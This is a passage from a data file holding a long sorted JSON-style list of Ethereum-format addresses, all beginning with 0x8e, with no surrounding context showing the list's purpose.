\"0x8e3f9afe6e4371483a1666b6ba9232072f58ceaa\",\n \"0x8e409a837878ca8bfa5128730a6b3280076440d1\",\n \"0x8e413a88e87a50e64d14cbf8fee21a624a777b1d\",\n \"0x8e415b49673395f2b847d6dce69a8845d14b3c43\",\n \"0x8e41d16906b65fea5342804fecfb50888de4d0c7\",\n \"0x8e41d906742350f175daae7b837f9929812c26b9\",\n \"0x8e426bfbb6959cb9f2074b2e98e67a6d2f786fa3\",\n \"0x8e42daa2827c701cc85722e9f784b77009c05ab7\",\n \"0x8e434caddefa823653d1ad5f8840d4303d6fd6d3\",\n \"0x8e4381dbccf50aae7b6fdb57fc7b879ddc3b0d78\",\n \"0x8e43ff929f39f3559e419905171fcf5f9a9910bb\",\n \"0x8e44253b23e599f162bd2be18fb0f10e3fe6b1fd\",\n \"0x8e453c960b19b52da850854cd514928abd246961\",\n \"0x8e456ffe70fae287db164b23c0b22900005eef73\",\n \"0x8e457d8c2737779df6fe0ce13e62562a852aabbd\",\n \"0x8e45abae68b24e5b9bd62a50fd7b7cfb7248bf5c\",\n \"0x8e45cd84531d52bd33a2b85a04d9f681c4c4b0f2\",\n \"0x8e45e4626066fe2b128eea36c8febc1a73811aab\",\n \"0x8e45f28e04f78dfb37a2905c9862e0f0f562582a\",\n \"0x8e466902b5827e8902c34c0d919d31fd2036dbd8\",\n \"0x8e46a1fb52c4b6aeb6e2dd80b73a9cf92ea655ea\",\n \"0x8e46aa03e5587040edb86a0d42613e2200c7cbab\",\n \"0x8e47808f749a73367a114f9d71a21c2948283a8f\",\n \"0x8e47cd2cf43230e67448fdc35b8629e5f44a4001\",\n \"0x8e487685228f5f0e55e5bf3cdb7056c7e8ec6b6d\",\n \"0x8e4925cd56e8c88bf9f1e235661e0684a8adb0ae\",\n \"0x8e499122ec88fee64df85696c8d9e10cf806ee5c\",\n \"0x8e49a1f95c77965d53714876b775d76bcbe2c171\",\n \"0x8e4a4ebb5d1f689afaabce37eec80ba50b0748d1\",\n \"0x8e4bf010d3ed7738bcb291beb9475fa1621d04c0\",\n \"0x8e4d016e66f62599282a130a431c9a9faa2cb8f8\",\n \"0x8e4d12b755661566a81ad85fc3ec7c409b834fb6\",\n \"0x8e4d574c8e65cb6da35bf4fce0ed457ac76b8e29\",\n \"0x8e4d5f9b379b539fc5f2dd1da55b0b7d4601980d\",\n \"0x8e4d9a9d463980a6800c57ebfb6494f0d62b1b2a\",\n \"0x8e4da87b81e1020a2d0fbc59ba1b138110840883\",\n \"0x8e4e4f1d3c59f320199afbbdf9a36ff54a7eeaba\",\n \"0x8e4e833a8b22b5d2af8d70485b1d2b582e922c79\",\n \"0x8e4f8a93fe70bb4f0129ab04c01dc5d3e6463a2d\",\n \"0x8e4fab4bb3d260b9fb9f36eb6dcfdaad6f7c519e\",\n \"0x8e4fb834ccca3ab6a452c2c1aff340a82926b375\",\n \"0x8e4feb9660eff74b62231378a2e5b25aedf2c642\",\n \"0x8e4fef34ffe00dcb8e3774536e53487608b55743\",\n \"0x8e50e484c04011a29ca7cf02bb9acf9b13c98a62\",\n \"0x8e5101182d47489a5c937f49d31e37d3cad9c246\",\n \"0x8e5112cb63e8f5ce6fd3ad1c3b6732e923dd9c47\",\n \"0x8e51a432a58f7ae052c4b66814a84c2acf35e8ed\",\n \"0x8e522ed7449f5c13c20027451a595de98732f010\",\n \"0x8e523f57869c40ee1ae4db97d89d67edb98b19cf\",\n \"0x8e535139d65cf2dc252f4f5acc89d4673c1b2f7d\",\n \"0x8e53b5aa921793521c1752d11116c6246c51c20c\",\n \"0x8e53c7f4eed06610e1739dd1dbdca65caec1ac30\",\n \"0x8e53c98b5c1a59044891580e2571f185447e8884\",\n \"0x8e5455f24c44cee39a7ea99cee24cba3cac1e0c7\",\n \"0x8e55869dd93eb1efd8c9c7a4c110a72bfb790bc7\",\n \"0x8e55a803abcdc79e34a75add047489b65391c62f\",\n \"0x8e55dec7899454bf112159bb441de82781c33116\",\n \"0x8e55e79ce053bb6fd0275b4c9a27269ea1844381\",\n \"0x8e574bba8920ad2b6b780765240db88badd70bb2\",\n \"0x8e5768225d28386551bfe29491fb91d9f9c50406\",\n \"0x8e57aaa06d69d07b826c2637afe46f05827dfb2f\",\n \"0x8e57cc3779db2670e21b3cd92da7627980cce9bb\",\n \"0x8e583faf411ec73b4dd00ebcddc88f699e748963\",\n \"0x8e59005cfe185a4e70b0742fbda65c3c9e83596c\",\n \"0x8e591538b1457a8c76c48f4fd09436130436ab7d\",\n \"0x8e5948e5dda940d60e95941ecdf7b0b0a7121e88\",\n \"0x8e59f5f5905df49e40f92aa1e16b74aabc34e23a\",\n \"0x8e5a948077847d7ea37688cbfbfd465b70609125\",\n \"0x8e5b020b7d76a673179511a0e76042f4c37cc62d\",\n \"0x8e5b9e682b589851222443d0c3a3e65bf7b92321\",\n \"0x8e5cad5079123e08903c649ed71533b368a0501b\",\n \"0x8e5cfca18c0e5030b71afc45d81f1236c5de4734\",\n \"0x8e5deff633ce633b887bf3c40a804c9543dc1fbd\",\n \"0x8e5e08f8f32a3694573507fee0e3aa8b93184065\",\n \"0x8e5e39f0f5a18b5939438c0fe626d7154108a850\",\n \"0x8e5f72901397ede932fb93efc32a790c8a0feca2\",\n \"0x8e5f7f34724c5da30ac733c77545bcb27b515de0\",\n \"0x8e5fa2c0a1fd64e63b02090a618b7224c6af33d8\",\n \"0x8e5fb588cf16896da288ae8c4a9b946a1c6dfeaf\",\n \"0x8e60ad1cfa8853a45abc5bf0ba79cc8ec4e6be4d\",\n \"0x8e613af7d990c7e3779d7535ff83c5b3521a357a\",\n \"0x8e6265f3e6658b0749b89af2c59254bb603ea59b\",\n \"0x8e62840c295c3aa57075f60298fe7641b1754dce\",\n \"0x8e62f545dc6f0878b96fd5d8ff6634ced6daf076\",\n \"0x8e6301cf83f2be6001a0e1fa446c1be1153684e7\",\n \"0x8e63d46fdf30d3766e5cd5f8a6b0d10facbe3abe\",\n \"0x8e63d8469d8bf0d48b6996e68f71ce20c06b3e34\",\n \"0x8e645aaf52e03094453d25ab34d60856e5629c7b\",\n \"0x8e645bde4da6aa4573436a8c92fc7590b29c7941\",\n \"0x8e64b967a69e5ad1e754566d918379f26b55ccf0\",\n \"0x8e64f9488c77133e9286aee35a499e627f5545dc\",\n \"0x8e65dc2eaf545afd50f85f73947a0656f7831a4e\",\n \"0x8e662777ec0c59cb551413797705b6fae0b2f800\",\n \"0x8e662966b853e95b013d89f2b532bc882a1ecf96\",\n \"0x8e66c125958ab9be26dc33e7dfb7e6ac3574582d\",\n \"0x8e67207da081b391d646c1483de673ae76c6b293\",\n \"0x8e676e8a527058cc7a1e7bc10e868a781d96e519\",\n \"0x8e6781d620e336cf0375615d1d14cc8a70dbbb98\",\n \"0x8e679b3cc72f2fdb24c714faad6d9b2e3b948b1e\",\n \"0x8e67adaf7330a29536c4fcb90f38493e560c47b4\",\n \"0x8e67b320fd5ef8098e54994a83d206b73e1ef647\",\n \"0x8e68232e2397d88e6cd1e4137182c28b2faad532\",\n \"0x8e6857eee26366916d400313d8a3054037071272\",\n \"0x8e6871b26760329ab7de59f5e8b96d279c3c6864\",\n \"0x8e68fda0b82e7b96128843f2e4ed92fa8d37734f\",\n \"0x8e695d0c37c5d045783f39a7cd0d1255a127ccbf\",\n \"0x8e697cf1f02e121f4f9629dc627e9b0579da6986\",\n \"0x8e69b3f90dff2990f5a2c097c9044600eb212e2d\",\n \"0x8e6a04ea9934ce17964081195081d268b857bb79\",\n \"0x8e6a51dfec0e9a9be997b301d486fc13ba38386a\",\n \"0x8e6ab64cbdcc604e34a7e312a3b58f7c859f85bc\",\n \"0x8e6b309cf4cc9118ea60798acc1d1b4947aa8c06\",\n \"0x8e6c1479b26a6f93110518a310587eb155307a12\",\n \"0x8e6c32204bcfc2209b4c36754eabe33d98ee4653\",\n \"0x8e6c8bc855bfc83178c625e70ddc6431b44f7357\",\n \"0x8e6d8740b7db07b07090c311a39a2af8854ca98c\",\n \"0x8e6d97d4579aa2dbbbfa5e7b4eb9c094dbdca5ee\",\n \"0x8e6dc54c87bf9fc98e5e4d31828b1d134a519fe7\",\n \"0x8e6dd09aea8e451775de8342b9241b0740e8db5f\",\n \"0x8e6e9f1758bf134ab69744760de76459c13b457a\",\n \"0x8e6ee604fd5c42ec13162eb152464f58f108822e\",\n \"0x8e6efe805e9777baf11808e458e8ee0b00a6f103\",\n \"0x8e6ff746ffcd95a67f41aa7d0a3a8d764bd33fc7\",\n \"0x8e70731f8b43cdb658e300027596d4cd0293d5ca\",\n \"0x8e707fbcc3de080b4027b68689c5006290cd082f\",\n \"0x8e713800fa326ac97e9288a76f41564d1c24923f\",\n \"0x8e71e605b4b4b9acb7b60f86ab09735e7484fc7f\",\n \"0x8e724e53291084b27a056ffdb21c37dca894fb87\",\n \"0x8e72a6f5f14a76562b3df0b454d9488df898089f\",\n \"0x8e7311cd50618bc7556485035c8f0d957ec16b28\",\n \"0x8e742ab88ff235ecbca5f252157de5cd70d8f79f\",\n \"0x8e74c6f4b3386f81f162a70e60da9fba0a9aebf7\",\n \"0x8e74d6b4adb60172b429b489161833ef686e0abc\",\n \"0x8e7578414f67fc358b66e5df2000c8ef0aaa4f0f\",\n \"0x8e76004230f55ac43fe5a430a9f50f82a163fde7\",\n \"0x8e762c57d71a7c37183dd7be386c74a2905c49a9\",\n \"0x8e772f09b4f6cde7cbc483f8d293e719feef8819\",\n \"0x8e775572d592e953e529734f2ba6d889ba94f279\",\n \"0x8e7783e056df84c2da811f4b3293355bcdf1a797\",\n \"0x8e77eb53c155985d670164b394fd13b0f7cc4dcc\",\n \"0x8e7818f387431d3502e8f4bf00b99cbf33fa2cd2\",\n \"0x8e784e34499c16d325c3fe348a0b762ff9319ec7\",\n \"0x8e788b06d96ffe7495f09cd4579b78cc7cff42ab\",\n \"0x8e78ebaa7c9f4d7956ed9f0b18707d197d048372\",\n \"0x8e78ed9e74e4771772421acf69e94ba12744cf05\",\n \"0x8e7985b3bf156a930ccccaa294aa286cf14db1ec\",\n \"0x8e7a2786aeb9c1c4d416ed9138c87b79f7197748\",\n \"0x8e7adba5574e8280bd92cbcb2e2e17c07f089d63\",\n \"0x8e7c339f198dc92b70bd77034bc5abe1136d60a0\",\n \"0x8e7c789535689b6ce60716fdaeb60bc6074f3143\",\n \"0x8e7cfac1d3c44060ae2b7bc7d0308f9c2450adac\",\n \"0x8e7d6872739ddda2a56c12208523d621f6fa89b6\",\n \"0x8e7da4632ba0d65dadd6142bc78bbfd65f0646f3\",\n \"0x8e7e8840f15b027a59c0ae6d91c8116617488aca\",\n \"0x8e7f15c34921a67ebdca0fdf558486d6f60fc0a7\",\n \"0x8e7f25746d18e4a7856eefffc3a0480c1d22cdc7\",\n \"0x8e7f7ce176843a1b61f602b72f43bf1733900aa5\",\n \"0x8e7fbde3f34ee4d6131410bbfd3513086ec10f69\",\n \"0x8e7fcc7a17f00f0f5f85f2d5964a581d0813c8a6\",\n \"0x8e7fe6ccce222a935c46efa443d4c2efe3946fb0\",\n \"0x8e80400eeabd9f82c0cefe15f9fb80cdd80aca8f\",\n \"0x8e817f59947b0f8745d03d4137386a88bef36e3d\",\n \"0x8e824e7d2fdf540228eac1d550feda1aab05cf7d\",\n \"0x8e82be6102148c240b79cfb64990c8dfb21f1dd9\",\n \"0x8e82f3df41de0f52a51dd3daa8547ad80bcfb686\",\n \"0x8e839d509ec0acc9706bdaa063f4c5ff6825e67b\",\n \"0x8e83a7fb02b6bc30641a84e04a85c4f16e2b809b\",\n \"0x8e84c24975c873bf3d0b5d5fda49ae477f03d200\",\n \"0x8e856ea0d8d86de3ae5243ea2c2537f7e8fe5397\",\n \"0x8e859963430d411e09171130dedc59bd231e9018\",\n \"0x8e85cbfe6e0b6fcbf3f78ba4ba2d8859a0319bf3\",\n \"0x8e8600cf8b6287b8c3876c056700923249d27821\",\n \"0x8e860bd18f62d71d67f6348f82232711920ff1de\",\n \"0x8e8616f0143edddfd164b0d442f19f64b092e760\",\n \"0x8e86d6b8f6c80d2a5189bb355d6b3c14ec2cf406\",\n \"0x8e87573a65664d9f2f8d0313166bda383461a9b9\",\n \"0x8e8763f0c4ba8ae1999b3bcf8a5c908d59285700\",\n \"0x8e878984f8e45786c319a9bd319eba60774fba8a\",\n \"0x8e87db15965f6817168bc64e106b5ffc78f60a76\",\n \"0x8e883ec1fd66b83f7ebfeca40c72ce11ccd6053e\",\n \"0x8e889fded8c3617321ad8abc32346491f3ba111e\",\n \"0x8e88b19748d6b23fa270354267d9aebd5cfc3af0\",\n \"0x8e88b427a01f3cc9dab464494c6267238213b833\",\n \"0x8e88feab2d2657557956bf08d85a6ea928e89e97\",\n \"0x8e89211c7e865584309de60dc4a2508d626d9f9c\",\n \"0x8e89688ef63ff22c37b79993bc515939e9a86389\",\n \"0x8e8aa7c69672e99252b4014afcb35ed2d7a4aa96\",\n \"0x8e8ad5c7bd4fcfe0acfb09b73c134a3acdb861fd\",\n \"0x8e8b91206007ae95ace8b92ed11ae1651fc94140\",\n \"0x8e8d3cb14ac19f3320fb5cb7593bc238b2e64143\",\n \"0x8e8d3e1197190687aecd72c3e35ceede6cd69637\",\n \"0x8e8d75216194ac8c1c822003de6951e74752d56e\",\n \"0x8e8db7de7f6c9ef19c915eceb567c782ac07fb47\",\n \"0x8e8dbc0b0ae276035a09872bcbd84d982c8e3c34\",\n \"0x8e8ddccbc664fb9fb4053ee9e0056436a0245e25\",\n \"0x8e8de820fc62e307f96bd6424470c7dead19c25a\",\n \"0x8e8ebe6dfd37e0249f81686452e1ae75472f90f8\",\n \"0x8e8ef3c422fea2652585f49407404067b95821ac\",\n \"0x8e8f0fb883fc4293413a9063ee0cf884ef22c497\",\n \"0x8e8fb91a8e2511eaca378f3394bb00a3acca52bf\",\n \"0x8e90709c384f2cd99e4d6a07cbe99fc89650ebf9\",\n \"0x8e9176bacf94757dd68d4f5d691980d1f0e23590\",\n \"0x8e92a46a91abf7f3561be22448db95ff51395fd6\",\n \"0x8e93122f88c7fe8703131813ad4267ef96f088d4\",\n \"0x8e93ae17024647574d0ac4c72759314f52bebeda\",\n \"0x8e9489e0c00cf3d4c38e2d2dedfe27bf5abd3574\",\n \"0x8e94fa3be008e5f01b3ea1730bf4fef24b97b233\",\n \"0x8e950e8ed016ab761faff773e51ef5c33209ca9d\",\n \"0x8e95143f07f792a28d97d1f83dcaa06258d1feb7\",\n \"0x8e9647f54780552eb49dd35b1d9e37174af71a1f\",\n \"0x8e965cd14d3862f3c1097db2c33a5d0e8f0c321f\",\n \"0x8e96615bd2511924718150cbb79680ffd4c11cb9\",\n \"0x8e976f8fdac54648119110e54336b0aba61c8d40\",\n \"0x8e9849998b886dcbad39150e3f35d9acd1f4bc11\",\n \"0x8e98d85ab677675227640e98524e190da23c9e5c\",\n \"0x8e98db316d3b17e1161d1c984d429c125657cc87\",\n \"0x8e99747c635678e60a8c5a885a87e03db40d8bab\",\n \"0x8e9980fdf381dfdb14f0d17314553e0f882a8c2f\",\n \"0x8e99cbd2244c85bfb0c904b7a6f904b28e991b16\",\n \"0x8e9a8245de91dda3b27fd9fbaa60f4729e69cdfc\",\n \"0x8e9b80721c2a61ac37a8377139bfb9826f910905\",\n \"0x8e9bed0dbd7c9bff42134563494d250c8592bbc2\",\n \"0x8e9c284a786092fad190f9531fa4ef488d897d07\",\n \"0x8e9c2f3687a3120e27c7bd2ddc09e2e9ee128139\",\n \"0x8e9c804db3b270b1e8713eb893ba2db5b1b41d99\",\n \"0x8e9c88a35f9ac87a8b3e29ed14f75902c1d52224\",\n \"0x8e9d0db2b7d621a06aed473d267d0a2a8dc9fb26\",\n \"0x8e9d89f38c98ba86d61361a744c0cfcc5428f342\",\n \"0x8e9dc9f57ed48fabfdbf08025344b27a0d037ea8\",\n \"0x8e9dcf7fe2a2855c40a4c75ed9854b835e5bbf17\",\n \"0x8e9f02fac4232f1a11e5f25ca443db2bf9943865\",\n \"0x8e9fea8c63e0a8aaaf051ceeed15ecda9c5033cf\",\n \"0x8ea021581282b402004e6b566a9c6d8d556efdc6\",\n \"0x8ea03c85fe14efc3dd9b6aa8e19ede345c2033e1\",\n \"0x8ea15614ef73f517a30511cba4880d06337ecfc8\",\n \"0x8ea16ca9cf1f58f02c260dcd6561414c546177a1\",\n \"0x8ea22f01460000b1f08c7f126cedef92c5f10d04\",\n \"0x8ea2d9599d2679f9140a783a65c1fc2cf4b8d8e9\",\n \"0x8ea2fb3c7f701b02f305a1a84751acf81db0a8d5\",\n \"0x8ea31aea7b5e7ac71509813e493a08a9fd422cac\",\n \"0x8ea4c1229fe2f754827c2f6d03f4902f33690fb1\",\n \"0x8ea4d7358a10d696d5625e53a1366a016ce134b4\",\n \"0x8ea5c664dd5583a34fea62e6de6deb7bf936a8a9\",\n \"0x8ea5c7cf016ffa343ad912aa8a01b846c7d2a2d9\",\n \"0x8ea602cd06d7587877c2b8fe3c3c139522d049b8\",\n \"0x8ea77f1221120cb350d56d22106931a2cd0a29ba\",\n \"0x8ea7f3128b6f0501b57baa81ec05d36fefc44a53\",\n \"0x8ea81029650a91c7347bcd77affd0148bb0e4e6f\",\n \"0x8ea89a7e3528242dfc3c26519c5a1cdf2ace5e16\",\n \"0x8ea91a5773a541662136011db3bc52dc6ee6a6d0\",\n \"0x8ea9558ec2b63df6a29e71740fb2288d81143d01\",\n \"0x8ea9d5c77700ad3cb418314fda5505b57807ffd2\",\n \"0x8ea9d9015d1a16af8232d29bc018eaf89287becd\",\n \"0x8eaa43325022ceb372012ae1c23caafa0a6710b6\",\n \"0x8eaa44b62233428a190271e47193dffd8fc3d04a\",\n \"0x8eaaf8850cb6c2e9d9e4690620b8950ad26f0bd6\",\n \"0x8eab2f447a161527da941b255a0c4d44cb3b3fc9\",\n \"0x8eab492c197571ea1a7ef5001949715cb737b7f9\",\n \"0x8eac5642ebaeb6bf4922d150c2b398cb352dbf98\",\n \"0x8eacfa452c23f7f4531e1ac652eb7a45c1fbc362\",\n \"0x8ead17d91ace00dcea22d7085f2df4f7482b5dd9\",\n \"0x8ead4cd44099ef9851ed67a181b2267e47cd2c0f\",\n \"0x8eadcea3bbfb75a06fe83e1d36f6c9c622da5142\",\n \"0x8eadd72acab84596ac1656b8fd3b9ce0aa48710d\",\n \"0x8eae199c98b8d46c65fbd0caa131ffba64ed5e57\",\n \"0x8eaf035b45c612783d1d77cfbd2e6e226510bfee\",\n \"0x8eaf0650d81247e9369ef2026b1e11ce73a7859b\",\n \"0x8eaf31ff81c75818a0c3361b566a3c2909a71512\",\n \"0x8eaf44d78d1227001427b4bfe6f9036245c34c0b\",\n \"0x8eafa15abf94e66521743a4ee4905b999304ed20\",\n \"0x8eb040098d03373fb69fd77b895a2b0dafd12a2a\",\n \"0x8eb0c9ceac6e30357d2c53c5bcae07141c0c4db1\",\n \"0x8eb0e4ad8c13bbd3149dbab93b63f4db5bb97b25\",\n \"0x8eb1fa5736ca8df8c9ebb77e5dada7a93b4432d7\",\n \"0x8eb421a465c3fb16dfef462df91037101073fd98\",\n \"0x8eb44537c581f07b18be7add7bc910ad7a7fc95d\",\n \"0x8eb4eca36426ffa88adb3e8ec49f16b90094b786\",\n \"0x8eb517e75292ecdee1590d9deb946cb84586ad33\",\n \"0x8eb5f29a6d6c376342ac5b86f31b64f55cddd077\",\n \"0x8eb65cb786cb114f50f5f095ef3e46d055b42a00\",\n \"0x8eb66a3d09fd4db1e1591c41bd50a947a6566657\",\n \"0x8eb66dbe3ac5a8419202f9d5033d1cfc7c4259a7\",\n \"0x8eb6ace34502d38820459dcda85455cdb950f11b\",\n \"0x8eb6d76eea5c2914b35ad25ef35918ac5e1701cc\",\n \"0x8eb70288964d449df5feeef70dd21fe371038314\",\n \"0x8eb71b611783cea448de423863b4896d1e0a04ff\",\n \"0x8eb755215cb2e6dbcfc85a65d09d3c08550044b0\",\n \"0x8eb789bfe821c6adc1e0d62ad9c854a6e62156c4\",\n \"0x8eb978b858c9c456befa2549f31ae84c584f96be\",\n \"0x8eb99477a908bcb698c09c8fc7516a4f37a88310\",\n \"0x8eb9bb1cef3562bc2159216f0aa04f8554719c8e\",\n \"0x8ebb8fb4cfd445a4e2b4f80053682a4d3f546b18\",\n \"0x8ebbeeeb77975838a122280f90f8d86876a178f2\",\n \"0x8ebbf5183b6b615eb8ed4dff08beb1f9be37d6ca\",\n \"0x8ebc549494ad3600d4e7ff2c0b1eb8f36a32ba9a\",\n \"0x8ebcbca1f25bfb851f3d4de9747c56d331a43f73\",\n \"0x8ebd01969106c7042d669b9e759e9f65bccc787b\",\n \"0x8ebd69450867d8adb58b40d6fdb77d2e7594e206\",\n \"0x8ebe0ceabf6c54ad552abddcaab966163524da9f\",\n \"0x8ebe1dc3a494fb0da15648f48686accca43cb302\",\n \"0x8ebe78629fd5b5abaab7759d3a8c95be5a0079cc\",\n \"0x8ebe8ae4f7f1beaef36033c4948f72c66541bbb1\",\n \"0x8ebedd036c79800aad356745229270f1185b99d8\",\n \"0x8ebee1b780db777a4d9823ad4b75c5ff358bb1d2\",\n \"0x8ebf2c6a1c4bdae6c26169107e9cf14dc04795af\",\n \"0x8ebf2fbe9ae1721be13ed986b80caab615cfb207\",\n \"0x8ebff140d4cb10fc71cb692eb9ea1ed24044cfb4\",\n \"0x8ec00b34d69fe5ed02ec4c72a2602a40641f2994\",\n \"0x8ec00f4e274903001314b4d6f3da0293f54b16c3\",\n \"0x8ec056afb765475a1058287e2b5225adafcb152b\",\n \"0x8ec0b90624033659766884198460abc2a174f5eb\",\n \"0x8ec0f39cc115284b1e1dfac018d1f02cc0ba932e\",\n \"0x8ec112d2d7698b8a79d106feb32111cd20039822\",\n \"0x8ec161f7b9ae0d555427b453187cf4425956dbab\",\n \"0x8ec164874faddb37e7f0395c7abef178167fb984\",\n \"0x8ec1e3e704333a7607caa00c619140046ff036c0\",\n \"0x8ec229d4c95138f74bf768d036ad5495c217622a\",\n \"0x8ec2698ef840f5f4d3d0daf1ad186c218d26a26b\",\n \"0x8ec2fc4c4a2dcbf9b59eb8a864c664c96629491f\",\n \"0x8ec387c7fa534f99e1132472a7be5061d7cd9bdd\",\n \"0x8ec571cac7dc0581b382986a2becfde3b0e3aaaf\",\n \"0x8ec586a4c608564fc6ae473c36d813d9e5722282\",\n \"0x8ec64195a860fba2e5b01df2b6793f2641bd8903\",\n \"0x8ec65d7ed8d90ba9f8ffac873827aea38d2e29b5\",\n \"0x8ec68fd14c8ae60138dc474c178bd7301598cb68\",\n \"0x8ec69bfb846878d8c466dd603a8b862e23ebedf3\",\n \"0x8ec73591196e3da50525b14b8dbe329d9ff9cdcc\",\n \"0x8ec736b5704689cbf82fc6d55ce429ddf63c8a1f\",\n \"0x8ec763d667e641859100e0457ffdc33659d29980\",\n \"0x8ec7cc2bb39fe92c0e230c2c6a59605e674196c6\",\n \"0x8ec82b1d14709c78944c49101ca40ea1cc1281fe\",\n \"0x8ec96f3ead104de4dd04f0ca933f7b1a84dc55ea\",\n \"0x8ec978bf668f5c5c3e8d0647ba3ce52797f2f850\",\n \"0x8eca3ace7c92cc4b44439adab4c8d560d8196895\",\n \"0x8eca3fd12e8b61dd8742309674baf606ba19c633\",\n \"0x8eca607293c327e4ffdfa0142205b5fca60f718c\",\n \"0x8ecad38ee25b81321576f8c6c75899ef268f10e7\",\n \"0x8ecbaa1576be80e6d867fec4475e74ddbf7ccc75\",\n \"0x8ecbeb36b5e6308135342ba1dc6b7c4688e3306a\",\n \"0x8ecbfc0936209fcb8e383ec4912e2f74b29897e7\",\n \"0x8ecc379c8d744142aff3ea80caf53e3e57779ebd\",\n \"0x8ecc97912de46f0b6f24c78095b75f97b46587b7\",\n \"0x8ecd96611ecf4f5c99dcc2a81c341888da37c945\",\n \"0x8ecdf5331732b453d9d05b685da9851e399ddfef\",\n \"0x8ece6b52fc3810328426a1af6fa2d0ad5fb4b2b5\",\n \"0x8ecefa8a87aa4c5b666395736c7f7ef9e7d95327\",\n \"0x8ed014f6683bdacbfe8a349a46434c685e904637\",\n \"0x8ed1b9cf43171623cd903e4865273ec7127b3763\",\n \"0x8ed1ee443b7163894aefc5d90f596fed44816e43\",\n \"0x8ed221d70fa7dbd752c940e0a0ade986b04c0d7f\",\n \"0x8ed22ffd7fc74faa4d24d87444c9d065a0de5396\",\n \"0x8ed2499f4dccae00157b54cee2a2247419f3366a\",\n \"0x8ed25c8c8057c952c6311e0c866d111ba4a48bd9\",\n \"0x8ed294d44cc15153fe06435518e0626cab20b4f5\",\n \"0x8ed2c381db31ac0fc69c32cf0f5ef4896f320c90\",\n \"0x8ed36e4aae0333f3ae0ed73193d2b508ca3317b9\",\n \"0x8ed3d3e1b8648322e564a5a57a0d58098cb12015\",\n \"0x8ed43076023d7beb10ed49658ef9090d61f7779a\",\n \"0x8ed4477214a67c437de3d340a5883970d084ef17\",\n \"0x8ed481f232b29182c279b884211be55e8bed2d14\",\n \"0x8ed4d249c05176f8824f8f2f122fb1b92daa2c6a\",\n \"0x8ed4d8ff37b135bab3ab1759da515765d84cb44f\",\n \"0x8ed4fa7f4a36f76272330dfb883cc3740f07ed04\",\n \"0x8ed53048f8d48ffbd5395b6b6345e8a4ee4632cb\",\n \"0x8ed55b1319877022c1dd791ce5c8bbbf6f0b0447\",\n \"0x8ed56223ae1a6ea40298da3a50ebb27fc5522977\",\n \"0x8ed5af68dd9cc4494933c2fc21bc8dbd8f2b5a3a\",\n \"0x8ed5de6267a57adbd09a7fb9f1612dc4fa0aab8c\",\n \"0x8ed5dfe7ad3bacddb4e543d3b75195c615e97415\",\n \"0x8ed623111f2cbc8842eef8d55523de173ae3b42c\",\n \"0x8ed63e3d3deb34595d27b5ceb91ba53f090d51b7\",\n \"0x8ed658caf4995dc8cf018981ac66fc33e1edc9e5\",\n \"0x8ed6d471a91a18e7e9a59e760064bf64e1c29483\",\n \"0x8ed6dab384ee5142d39d6186b74fbb7c40be4222\",\n \"0x8ed80c2d1ec0d20ca8379b9ffa1ef1c96bdedc0d\",\n \"0x8ed89f262b781ae0ecbc50469c302a6d77a61c4d\",\n \"0x8ed8c59629c9650d548e3f990d896e9de6804113\",\n \"0x8ed90dc4ef3e52d89da57fff99e6ab53433f2d01\",\n \"0x8ed95f4d6e20408c2cf7dbe5fc244eee61f269af\",\n \"0x8eda8f296ad95c3d014a323b3bd1989f82b0e7df\",\n \"0x8edac8633cd4f1cf4d8c92523229202a6d9c383e\",\n \"0x8edacdea52343b349a46b274ef258bc2219ec303\",\n \"0x8edb84fa28ae4fb440ca2e7f62de668dd6677012\",\n \"0x8edcc5fc74776ec0679af72e30748f9a2ac5a917\",\n \"0x8edcc7d5d66f3b5b637fe82dd14df1ecd8ec0f87\",\n \"0x8edd07885855dcc8c66bc80ea47957be1fed1c56\",\n \"0x8edd5f3cad0c1b6b2a5a36f8893c83d3df352692\",\n \"0x8edda5513d44adf8e7c7541ba0de80f8d7f2fc96\",\n \"0x8eddcc06407c458ad5a8e3d6e6be2594774ec87b\",\n \"0x8ede27ce01c064940e85d213521d3cfb1cb7ab7d\",\n \"0x8ede5b92fad1b992da9e6f00344fec2fce4cb56c\",\n \"0x8ede5c6563bf04fd25543db74ce511467c02c164\",\n \"0x8edea52108d0ee63e4e22f75102edb543e19b64e\",\n \"0x8edec6a4cd9e8d8174ebb21920eead0827a372a5\",\n \"0x8ededdddcbfc3ec2166cbf9127d38018d500b28f\",\n \"0x8ee08ee3bc8728a1813286b2de0807e839795b2f\",\n \"0x8ee163f373f0c3ba4b1da50d81956aae1d0f8b90\",\n \"0x8ee226b1878cc6fbaa6cc46e04a1d4103c274ac8\",\n \"0x8ee2509141ed831d93e04e6569a225af192f85b4\",\n \"0x8ee29076b3968378de8a39cc56f040b86e891380\",\n \"0x8ee319061887863c4811e6fc600780d60976ccae\",\n \"0x8ee3e98dcced9f5d3df5287272f0b2d301d97c57\",\n \"0x8ee4ba8a1be0540570f9df9a7f952f928223d252\",\n \"0x8ee4d4d87b4e8b07b5b894f074d915ecf43bb44d\",\n \"0x8ee4d5886d83998157224765499e0c9e10f87125\",\n \"0x8ee4e42ba48ba33c9c404779b94b691298b83616\",\n \"0x8ee4f7565f54bbae43aadf63a7409e91a51f69a8\",\n \"0x8ee5246a2668104302278bf77481666260bc1751\",\n \"0x8ee5efc2e5aec08107972ae3ea95d546f4d8f420\",\n \"0x8ee65ff92b798da6cfa3018d3782037d99f623ba\",\n \"0x8ee7b6e9a8f1e84f730995f91d03ca665a417cfe\",\n \"0x8ee7ce1481aa8eb5ebe6efe24b39aeeb48a025ff\",\n \"0x8ee8a4cfe45a34eed38c9abd08177420fb7e3486\",\n \"0x8ee8b69c1427b057ce1f13ccba27acb923b8d392\",\n \"0x8ee8bc7e06e1ab6ee2d14fd51b025357554d8388\",\n \"0x8eea963c28d81705bbecae2d366bd988b1d5edf9\",\n \"0x8eeaa6b94dbb16b58837f232268043f1e26f1494\",\n \"0x8eeb1d361b91b465413164da5f5b483571575074\",\n \"0x8eebf1debfafbf72167d962810d450f041c8bc31\",\n \"0x8eec7c442c5ad972ab2426936522a3c418668fe6\",\n \"0x8eee29d6ba74bad524d56b6fded9c26e1049d7a1\",\n \"0x8eee597cc6449c39fc6901936791a2e8caa4cde7\",\n \"0x8ef04330c8111956451f80ae1d452c14ccd29c74\",\n \"0x8ef09e5f9eed8c8836d9901bf8b94989fe2fbdd4\",\n \"0x8ef11b9afd8de316ec12ddec2aa7a3a91ab1cd88\",\n \"0x8ef220007aa78731dc1b84f6f35bd92eebb5d0de\",\n \"0x8ef2d4f650b3da4d8642ee25ea8919d39a8d5778\",\n \"0x8ef2d5e9651e91c84a9883427d1682281dc10570\",\n 